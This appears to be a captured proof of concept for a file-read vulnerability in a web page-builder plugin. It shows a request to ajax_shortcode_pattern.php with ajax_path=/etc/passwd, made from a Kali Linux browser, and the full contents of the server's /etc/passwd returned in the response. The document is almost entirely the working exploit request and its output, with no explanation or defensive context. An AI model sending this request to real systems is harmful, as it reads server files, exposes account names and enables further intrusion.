 editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:109::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
27 pollinate:x:108:1::/var/cache/pollinate:/bin/false
28 systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
29 rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash
30 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
31 _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
32 statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin
33 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
34 {"success":true,"data":{"output":[]}}